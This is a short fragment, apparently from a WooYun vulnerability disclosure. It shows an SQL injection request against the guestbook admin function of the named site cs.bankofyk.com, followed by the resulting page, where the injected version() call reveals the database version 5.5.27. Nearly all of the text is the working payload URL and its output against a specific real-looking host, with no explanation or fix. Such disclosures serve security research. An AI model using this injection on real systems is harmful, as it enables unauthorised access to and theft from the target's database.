 http://cs.bankofyk.com/plus/guestbook.php?action=admin&job=editok&id=1&msg=',msg=version(),email='
Enable Post data Enable Referrer
留言本
asdfasd 时间: 03-30 15:38 主题：asdfasdf
来自：127.0.*.*
联系方式：
5.5.27
电子邮箱： 其他联系方式：
共 1 页/1条记录
www.wooyun.org